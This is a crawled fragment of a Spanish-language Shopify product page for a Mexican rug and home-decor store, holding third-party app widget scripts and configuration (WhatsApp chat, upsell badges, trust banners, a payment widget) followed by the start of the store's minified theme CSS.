            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "1,6",
        'v2': "shopify",
        'v3': "MC032X061",
        'v4': "42335157059736",
        'v5': "deny",
      },
        
      {
        'v1': "4,5",
        'v2': "shopify",
        'v3': "MC033X042",
        'v4': "42335157125272",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC004X003",
        'v4': "42335157158040",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "filE"
        ,
        
      "oneliporpiloP"
        ,
        
      "retséiloP"
        ,
        
      "nivaLseMomorP"
        ,
        
      "52omorPrepuS"
        ,
        
      "aíuqruT ed setepaT"
        ,
        
      "sovitaroceD setepaT"
        ,
        
      "aniuqáM a sodacirbaF setepaT"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Elif","Polipropileno","Poliéster","PromoMesLavin","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"]
  window.essentialCurrentProductId = 7505357897880;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019c08c6-40ff-7ab4-a967-9f5af237aba6/essential-icon-badge-banners-1-71/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991
body_size: 60273
content:
/** Shopify CDN: Minification failed

Line 10:231476 Expected identifier but found "var("
Line 10:298258 Expected ":"
Line 10:298259 Expected identifier but found "0px"
Line 10:326927 Expected identifier but found "."
Line 10:327687 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: 